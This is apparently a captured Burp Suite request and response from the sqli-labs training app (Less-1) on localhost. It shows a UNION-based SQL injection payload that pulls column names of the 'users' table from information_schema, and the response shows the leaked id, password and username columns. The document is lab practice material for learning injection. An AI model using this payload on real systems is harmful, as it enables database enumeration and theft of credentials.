 Request
Raw Params Headers Hex
GET
/sqli-labs/Less-1/?id=-1'+union+select+1,2,(select+group_concat(column_name)+from+
information_schema.columns+where+table_name%3d'users')%23 HTTP/1.1
Host: 127.0.0.1
-1' union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name='users')#
User-Agent: Mozilla/5.0
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Your Login name:2
Your Password:CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,USER,id,password,username
SQLI DUMB SERIES-